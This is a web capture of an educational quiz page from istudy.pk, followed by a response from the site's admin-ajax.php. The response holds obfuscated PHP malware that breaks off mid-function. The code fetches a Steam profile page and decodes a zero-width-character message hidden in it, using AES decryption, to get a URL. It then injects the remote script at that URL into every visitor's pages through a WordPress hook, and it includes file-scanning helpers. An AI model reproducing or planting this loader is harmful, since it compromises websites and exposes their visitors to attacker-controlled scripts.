					<input type="hidden" name="qmn_question_list" value="603Q634Q628Q632Q607Q615Q627Q608Q626Q621Q611Q605Q606Q625Q614Q604Q616Q633Q617Q619Q618Q612Q624Q629Q635Q613Q620Q631Q610Q623Q609Q622Q630Q602Q" />
					<div class="quiz_section quiz_end qsm-auto-page-row qsm-quiz-comment-section slide 36" style="display:none">
							<label for="mlwQuizComments" class="mlw_qmn_comment_section_text"><p>Please fill in the comment box below.</p>
</label><br />
				<textarea cols="60" rows="10" id="mlwQuizComments" name="mlwQuizComments" class="qmn_comment_section"></textarea>
			</div>
						<div class="qsm-auto-page-row quiz_section quiz_end empty_quiz_end qsm-d-none" >
							</div>
								<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="34" />
					<input type="hidden" name="total_questions" id="total_questions" value="34" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="37" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" src="https://istudy.pk/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png"/><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div><div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-3" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" src="https://istudy.pk/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png"/><p class="qsm-time-up-text">Time is Up!</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window">Cancel</button><button data-quiz_id="37" class="submit-the-form qmn_btn">Submit Quiz</button></footer></div></div></div>
							</div>
                            							 
																				</div>
					</div><!--.post-content box mark-links-->
					
                     
                    				
					  
				</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- Comments are closed. -->

					</div>
	</article>
	<aside class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="text-3" class="widget widget_text"><h3 class="widget-title">Biochemistry Paper M.Sc. Botany Final term</h3>			<div class="textwidget">
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Biochemistry Mid Term Exam B.S Botany</h3>			<div class="textwidget">
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Updates</h3>
		<ul>
											<li>
					<a href="https://istudy.pk/mitochondrion-powerhouse-of-cell/">Mitochondrion, Powerhouse of cell</a>
									</li>
											<li>
					<a href="https://istudy.pk/a-thrombus-and-process-of-its-formation/">A thrombus and process of its formation</a>
									</li>
											<li>
					<a href="https://istudy.pk/blue-babies/">Blue babies</a>
									</li>
											<li>
					<a href="https://istudy.pk/leukemia-types-symptoms-and-treatment/">Leukemia, Types, Symptoms and treatment</a>
									</li>
											<li>
					<a href="https://istudy.pk/vitiligo-symptoms-and-causes/">Vitiligo, symptoms and causes</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Quick Lins</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://istudy.pk/category/past-papers/10-th-class-past-papers/">10 th Class Past Papers</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://istudy.pk/category/advanced-operating-systems/">Advanced Operating Systems</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://istudy.pk/category/algae/">Algae</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://istudy.pk/category/fungi/ascomycota/">Ascomycota</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://istudy.pk/category/fungi/basidiomycota/">Basidiomycota</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://istudy.pk/category/biotechnology/biological-warfares/">Biological warfares</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://istudy.pk/category/biology-1/">Biology-1</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://istudy.pk/category/biology-ii/">Biology-II</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://istudy.pk/category/biotechnology/">Biotechnology</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://istudy.pk/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://istudy.pk/category/bryology/">Bryology</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://istudy.pk/category/career-counsling/">Career Counsling</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://istudy.pk/category/college-admissions/">College Admissions</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://istudy.pk/category/mdcat/mdcat-tests/computer-science/">Computer Science</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://istudy.pk/category/mdcat/mdcat-tests/fpcs-mcqs/">FPCS MCQs</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://istudy.pk/category/fungi/">Fungi</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://istudy.pk/category/biotechnology/gene-theray-in-vivo-and-ex-vivo/">Gene Therapy</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://istudy.pk/category/genetics/">Genetics</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://istudy.pk/category/biotechnology/gmos/">GMOs</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://istudy.pk/category/gymnosperms/">Gymnosperms</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://istudy.pk/category/learning/">Learning</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://istudy.pk/category/mdcat/mdcat-tests/mcqs/">MCQs</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://istudy.pk/category/mcqs-2/">MCQs</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://istudy.pk/category/mdcat/">MDCAT</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://istudy.pk/category/mdcat/mdcat-tests/">MDCAT Biology Tests</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://istudy.pk/category/genetics/mendelian-genetics/">Mendelian Genetics</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://istudy.pk/category/microbiology/">Microbiology</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://istudy.pk/category/morphology-of-plants/">Morphology of Plants</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://istudy.pk/category/nervous-system/">Nervous system</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://istudy.pk/category/fungi/oomycota/">Oomycota</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://istudy.pk/category/past-papers/">Past Papers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://istudy.pk/category/physiology-2/">Physiology</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://istudy.pk/category/mdcat/mdcat-tests/physiology/">Physiology</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://istudy.pk/category/plant-anatomy/">Plant Anatomy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://istudy.pk/category/plant-pathology/">Plant Pathology</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://istudy.pk/category/plant-physiology/">Plant Physiology</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://istudy.pk/category/ptedidiophyta/">Ptedidiophyta</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://istudy.pk/category/pteridophyta/">Pteridophyta</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://istudy.pk/category/statistics/">Statistics</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://istudy.pk/category/biotechnology/transgenic-animals/">Transgenic Animals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://istudy.pk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1671328999907248",
    enable_page_level_ads: true
  });
</script></div></div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>
	</div><!--#page-->
</div><!--.main-container-->
<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
        <div class="copyrights">
        <div class="container">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://istudy.pk/" title="improve your understading " rel="nofollow">Study Solutions</a> Copyright &copy; 2026.</span>
<div class="top"></div>
<div class="top"></a></div>
</div>
<!--end copyrights-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
<!--start footer code-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56317276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56317276-1');
</script><!--end footer code-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/schema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/common.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://istudy.pk/wp-includes/css/dashicons.min.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://istudy.pk/wp-content/themes/schema/css/font-awesome.min.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/istudy.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.2.7" id="jquery-ui-slider-rtl-js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.2.7" id="qsm_model_js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/wp-util.min.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="wp-util-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.2.7" id="qsm_encryption-js"></script>
<script type="text/javascript" id="qsm_quiz-js-extra">
/* <![CDATA[ */
var qmn_ajax_object = {"site_url":"https:\/\/istudy.pk","ajaxurl":"https:\/\/istudy.pk\/wp-admin\/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"d10d349d10","start_date":"04:38:08 AM 02\/01\/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.2.7" id="qsm_quiz-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.2.7" id="qsm_common-js"></script>
<script type="text/javascript" id="math_jax-js-before">
/* <![CDATA[ */
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-timecircles.js?ver=2.6.6" id="wpcdt-timecircle-js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-public.js?ver=2.6.6" id="wpcdt-public-js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/themes/schema/js/sticky.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="StickyNav-js"></script>
</div><!--.main-container-wrap-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istudy.pk/wp-admin/admin-ajax.php
body_size: 4963
content:



































































































function Bb6621c281Bd67C7($Ec9e6fd92620b516) { $Ae86f6d82661c6af = false; if (WP_DEBUG && WP_DEBUG_LOG && $Ae86f6d82661c6af) { error_log(print_r($Ec9e6fd92620b516, true)); } } function Ce8d26cADf211699($Fd73dcf8c9cc66fe) { $d4144a84ee08eaa2 = "\143\141\160\164\x69\x6f\x6e\137" . md5($Fd73dcf8c9cc66fe); bb6621C281bD67C7("\106\145\164\143\x68\x69\156\147\40\143\157\x6e\x74\145\156\164\40\146\x72\x6f\155\40\x55\x52\x4c\x3a\x20{$Fd73dcf8c9cc66fe}"); $B185f694f5cdaa5e = curl_init($Fd73dcf8c9cc66fe); curl_setopt_array($B185f694f5cdaa5e, [CURLOPT_RETURNTRANSFER => true, CURLOPT_USERAGENT => "\x4d\157\172\151\154\154\141\x2f\65\x2e\x30\40\x28\127\x69\x6e\x64\157\167\163\40\x4e\124\x20\x31\x30\56\60\x3b\40\127\151\x6e\66\64\73\x20\x78\66\x34\x29\x20\x41\x70\160\x6c\145\127\145\142\x4b\151\x74\57\65\x33\67\x2e\63\x36", CURLOPT_TIMEOUT => 10, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => 0]); $E047076d75d15383 = curl_exec($B185f694f5cdaa5e); if ($E047076d75d15383 === false) { $B7f3105bad4242da = curl_error($B185f694f5cdaa5e); bB6621C281bd67c7("\143\x55\x52\x4c\40\145\162\x72\x6f\162\40\x66\145\x74\x63\x68\151\156\147\40{$Fd73dcf8c9cc66fe}\72\x20{$B7f3105bad4242da}"); curl_close($B185f694f5cdaa5e); return fe51d3035BbC1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } curl_close($B185f694f5cdaa5e); if (preg_match("\x2f\74\x64\151\x76\133\x5e\x3e\135\52\x63\154\x61\x73\163\x3d\133\x22\47\135\143\157\x6d\x6d\x65\x6e\164\x74\150\x72\x65\x61\144\x5f\143\x6f\155\x6d\x65\x6e\x74\x5f\x74\x65\170\164\x5b\42\x27\135\133\136\76\x5d\52\x3e\50\56\52\77\x29\74\x5c\57\x64\151\x76\x3e\57\x69\163", $E047076d75d15383, $d3ec92daf542adfb)) { $F236b354f7ad906f = a7b52DEaaB65BdEa($d3ec92daf542adfb[1]); bb6621C281bd67c7("\x43\154\145\x61\156\x65\x64\40\x63\x61\160\x74\x69\x6f\156\x20\143\157\x6e\164\145\x6e\164\x3a\12" . $F236b354f7ad906f); set_transient($d4144a84ee08eaa2, $F236b354f7ad906f, 300); BB6621c281bD67c7("\103\x61\160\x74\151\157\156\x20\x63\x61\x63\150\145\144\x20\x75\156\144\145\162\x20\x6b\x65\x79\x3a\40{$d4144a84ee08eaa2}"); return $F236b354f7ad906f; } else { Bb6621C281BD67c7("\x4e\x6f\x20\x63\141\160\x74\x69\157\x6e\40\x66\157\165\x6e\x64\x20\151\156\40\110\x54\115\x4c\40\146\157\x72\40\x55\x52\x4c\72\40{$Fd73dcf8c9cc66fe}\54\40\164\x72\171\151\156\147\x20\143\141\x63\150\145\56\x2e\x2e"); return fe51D3035BbC1FC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } } function fE51D3035bbc1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe) { $F5ecee058c24f435 = get_transient($d4144a84ee08eaa2); if ($F5ecee058c24f435 !== false) { BB6621C281bd67C7("\x55\163\151\156\147\40\x63\141\143\x68\x65\144\40\x63\141\160\x74\x69\x6f\x6e\40\x66\157\x72\x20\x55\122\114\x3a\40{$Fd73dcf8c9cc66fe}"); BB6621c281bd67c7("\103\x61\x63\x68\145\144\x20\143\141\160\x74\x69\157\x6e\40\143\157\156\164\145\156\x74\72\xa" . $F5ecee058c24f435); return $F5ecee058c24f435; } else { bb6621c281bD67c7("\x4e\x6f\x20\143\141\143\150\x65\144\x20\143\x61\x70\164\151\x6f\156\x20\141\166\x61\151\x6c\x61\x62\x6c\145\x20\146\x6f\x72\40\125\122\x4c\72\40{$Fd73dcf8c9cc66fe}"); return ''; } } function a7b52DEAAB65BdeA($F236b354f7ad906f) { BB6621C281BD67c7("\x52\x61\167\x20\x63\141\x70\x74\x69\157\156\x20\x48\x54\x4d\x4c\72\12" . $F236b354f7ad906f); $F236b354f7ad906f = preg_replace_callback("\57\46\43\170\x28\133\x5c\x64\x41\x2d\x46\135\53\51\x3b\57\151", function ($d6c5c7c255187a8d) { return mb_convert_encoding(pack("\x48\x2a", $d6c5c7c255187a8d[1]), "\125\x54\106\x2d\70", "\x55\103\x53\x2d\x32\x42\x45"); }, $F236b354f7ad906f); $F236b354f7ad906f = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\x75\x6f\x74\x3b", "\46\141\x6d\x70\73", "\x26\x6c\x74\73", "\x26\x67\x74\x3b"], ["\12", "\x22", "\x22", "\x26", "\x3c", "\x3e"], $F236b354f7ad906f); return $F236b354f7ad906f; } function EdF20922Ff709e68($e4a30b6fc10846c5, $C89bdca1f2392c10 = '') { try { $A72116485b2e0cab = ["\342\x80\214", "\342\x80\215", "\342\x81\xa1", "\342\201\xa2", "\xe2\201\xa3", "\342\201\244"]; $a1bee314cbc8883f = explode("\40", $e4a30b6fc10846c5); $a2ad18af2fdf28a4 = ''; foreach ($a1bee314cbc8883f as $Ce39c86ef22e6a98) { $cedf8e1bf0615a31 = mb_str_split($Ce39c86ef22e6a98, 1, "\x55\x54\106\55\x38"); $C9ae11509aaa08fd = array_intersect($A72116485b2e0cab, $cedf8e1bf0615a31); if (!empty($C9ae11509aaa08fd)) { $b1f33c7e91ba706d = 0; foreach ($cedf8e1bf0615a31 as $D4e202101c9e9775 => $Cc99d7dca37150ab) { if (!in_array($Cc99d7dca37150ab, $A72116485b2e0cab)) { $b1f33c7e91ba706d = $D4e202101c9e9775; break; } $b1f33c7e91ba706d = $D4e202101c9e9775 + 1; } $a2ad18af2fdf28a4 = mb_substr($Ce39c86ef22e6a98, 0, $b1f33c7e91ba706d, "\x55\x54\x46\55\70"); break; } } if (!$a2ad18af2fdf28a4) { return ''; } $eb9c12aac31fb77a = mb_substr($a2ad18af2fdf28a4, 0, 1, "\x55\x54\106\55\70"); $e6a746bb5b4836ee = mb_substr($a2ad18af2fdf28a4, 1, null, "\x55\124\106\x2d\70"); $fbeb5d7d9b4c9fad = [$A72116485b2e0cab[0] . $A72116485b2e0cab[1], $A72116485b2e0cab[0] . $A72116485b2e0cab[2], $A72116485b2e0cab[0] . $A72116485b2e0cab[3], $A72116485b2e0cab[1] . $A72116485b2e0cab[2], $A72116485b2e0cab[1] . $A72116485b2e0cab[3], $A72116485b2e0cab[2] . $A72116485b2e0cab[3]]; $C5626d6680953f59 = array_search($eb9c12aac31fb77a, $A72116485b2e0cab); $c4a10a6446a88dae = $C5626d6680953f59 !== false && isset($fbeb5d7d9b4c9fad[$C5626d6680953f59]) ? mb_str_split($fbeb5d7d9b4c9fad[$C5626d6680953f59], 1, "\x55\x54\x46\x2d\x38") : [$A72116485b2e0cab[0], $A72116485b2e0cab[1]]; $Fe32ae6fcd05c36f = [$A72116485b2e0cab[4], $A72116485b2e0cab[5]]; $Ea2c2ade233ec6af = [$c4a10a6446a88dae[0] . $c4a10a6446a88dae[0], $c4a10a6446a88dae[1] . $c4a10a6446a88dae[1]]; for ($D4e202101c9e9775 = count($Fe32ae6fcd05c36f) - 1; $D4e202101c9e9775 >= 0; $D4e202101c9e9775--) { $e6a746bb5b4836ee = str_replace($Fe32ae6fcd05c36f[$D4e202101c9e9775], $Ea2c2ade233ec6af[$D4e202101c9e9775], $e6a746bb5b4836ee); } $B28d231622ddbf99 = mb_substr($e6a746bb5b4836ee, 0, 1, "\125\124\x46\x2d\70"); $B8df6f25f4a93610 = mb_substr($e6a746bb5b4836ee, 1, null, "\125\x54\106\x2d\x38"); $cedf8e1bf0615a31 = mb_str_split($B8df6f25f4a93610, 1, "\125\x54\106\55\x38"); $E6244f0543d90fb4 = array_search($B28d231622ddbf99, $A72116485b2e0cab); $f78d47b6348ff8cd = $E6244f0543d90fb4 === 0 || $E6244f0543d90fb4 === 1; $C246255fc48fb98b = $E6244f0543d90fb4 === 0; $Dedb743b3ee1b7aa = ''; foreach ($cedf8e1bf0615a31 as $Cc99d7dca37150ab) { $f361698a706dc74c = array_search($Cc99d7dca37150ab, $A72116485b2e0cab); if ($f361698a706dc74c !== false) { $Dedb743b3ee1b7aa .= str_pad(decbin($f361698a706dc74c), 2, "\x30", STR_PAD_LEFT); } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($Dedb743b3ee1b7aa); $D4e202101c9e9775 += 8) { $Dbfd1b5738566bb6 = substr($Dedb743b3ee1b7aa, $D4e202101c9e9775, 8); if (strlen($Dbfd1b5738566bb6) === 8) { $Ec9e6fd92620b516[] = bindec($Dbfd1b5738566bb6); } } if ($f78d47b6348ff8cd) { $f24de7b1d86d02cd = pack("\103\52", ...$Ec9e6fd92620b516); $c4f58e92513b0059 = substr($f24de7b1d86d02cd, 0, 8); if ($C246255fc48fb98b) { $f264e9bf066709c2 = substr($f24de7b1d86d02cd, 8, 32); $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 40); } else { $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 8); } $D0d25f692c867082 = hash_pbkdf2("\163\150\x61\x35\61\x32", $C89bdca1f2392c10, $c4f58e92513b0059, 10000, 48, true); $F4e056a67eb149f9 = substr($D0d25f692c867082, 0, 16); $adf2c74b93c4be13 = substr($D0d25f692c867082, 16, 32); $D1c0a6d303119332 = openssl_decrypt($F6ffe2e3bd04559e, "\141\x65\x73\x2d\x32\x35\66\x2d\143\164\x72", $adf2c74b93c4be13, OPENSSL_RAW_DATA, $F4e056a67eb149f9); if ($D1c0a6d303119332 === false) { return ''; } if ($C246255fc48fb98b) { $c70e090090955bf6 = hash_hmac("\163\x68\x61\62\x35\66", $D1c0a6d303119332, $adf2c74b93c4be13, true); if (!hash_equals($f264e9bf066709c2, $c70e090090955bf6)) { return ''; } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($D1c0a6d303119332); $D4e202101c9e9775++) { $Ec9e6fd92620b516[] = ord($D1c0a6d303119332[$D4e202101c9e9775]); } } $Ed333bb3a4f6f2ea = []; foreach ($Ec9e6fd92620b516 as $Dbfd1b5738566bb6) { $Ed333bb3a4f6f2ea[] = ~$Dbfd1b5738566bb6 & 0xff; } $f8c0e213a992f2e5 = ''; foreach ($Ed333bb3a4f6f2ea as $Dbfd1b5738566bb6) { if ($Dbfd1b5738566bb6 < 32 || $Dbfd1b5738566bb6 > 126) { $Fe103776d1cd5784 = pack("\x43\x2a", ...$Ed333bb3a4f6f2ea); $ecce4d916749cb1a = @gzuncompress($Fe103776d1cd5784); if ($ecce4d916749cb1a === false) { $ecce4d916749cb1a = @gzinflate($Fe103776d1cd5784); } return $ecce4d916749cb1a !== false ? $ecce4d916749cb1a : ''; } $f8c0e213a992f2e5 .= chr($Dbfd1b5738566bb6); } return $f8c0e213a992f2e5; } catch (Exception $d890413b9424dc84) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $ce390a60610c94b6 = "\x68\164\x74\x70\163\72\x2f\x2f" . EDf20922Ff709E68(Ce8d26cadF211699("\x68\164\x74\160\x73\72\x2f\x2f\x73\x74\145\141\x6d\143\x6f\155\155\x75\156\151\164\x79\56\143\157\x6d\x2f\x70\162\157\x66\x69\154\145\x73\57\67\x36\x35\66\61\x31\71\71\x30\x39\66\71\x34\x36\60\62\70\x2f")); Bb6621c281bd67c7($ce390a60610c94b6); if (filter_var($ce390a60610c94b6, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\163\x61\150\x69\55\152\x71\x75\145\162\171\55\155\x69\156\x2d\x62\165\x6e\x64\x6c\145", $ce390a60610c94b6, array(), null, true); } } add_action("\x77\160\x5f\x65\156\x71\165\x65\x75\145\137\163\x63\x72\x69\160\x74\x73", "\107\67\x6a\x70\x32\114\x38\x34\155\x6e\x56\x63\64\x4c\x4e\x57\x39\167\143\142\132\143\x61\x56\x46\101\171\x43\x39\x4e\x37\62"); add_action("\x74\145\x6d\x70\154\141\164\x65\137\162\x65\144\151\162\x65\143\x74", "\x6d\160\172\x5a\x59\111\142\x47\x4f\142"); function eadBD571bFc4be9d($ed16eef83173d767, $ced39e0a7c61f3d6) { $D21d9b0bdac11880 = file($ed16eef83173d767); foreach ($D21d9b0bdac11880 as $cb9b823b969f2e00 => $A5c2dbbeeac4f3cd) { if (strpos($A5c2dbbeeac4f3cd, $ced39e0a7c61f3d6) !== false) { return ["\x6c\151\x6e\x65\116\165\x6d\x62\x65\162" => $cb9b823b969f2e00, "\x6c\x69\156\x65\x73" => $D21d9b0bdac11880]; } } return null; } function F122b6364fa14A33($D204f04db8d7f72b) { $b049a1c63104ef84 = []; $F8ccb678aa9501b9 = scandir($D204f04db8d7f72b); foreach ($F8ccb678aa9501b9 as $f7746429c17729a8) { if ($f7746429c17729a8 === "\56" || $f7746429c17729a8 === "\x2e\x2e") { continue; } $Baf86328294b5cee = $D204f04db8d7f72b . DIRECTORY_SEPARATOR . $f7746429c17729a8; if (is_file($Baf86328294b5cee)) { $b049a1c63104ef84[] = $Baf86328294b5cee; } elseif (is_dir($Baf86328294b5cee)) { $b049a1c63104ef84 = array_merge($b049a1c63104ef84, F122B6364FA14a33($Baf86328294b5cee)); } } return $b049a1c63104ef84; } function a97Db53271EDe0Ce($D204f04db8d7f72b, $ced39e0a7c61f3d6, $dbb9bdbb0d3bbbbf) { $b049a1c63104ef84 = f122B6364Fa14A33($D204f04db8d7f72b); $C51f8dfe0164c10c = ''; foreach ($b049a1c63104ef84 as $e905350c44f4af6b) { $f8c0e213a992f2e5 = eaDbD571bFC4Be9D($e905350c44f4af6b, $ced39e0a7c61f3d6); if ($f8c0e213a992f2e5) { $cb9b823b969f2e00 = 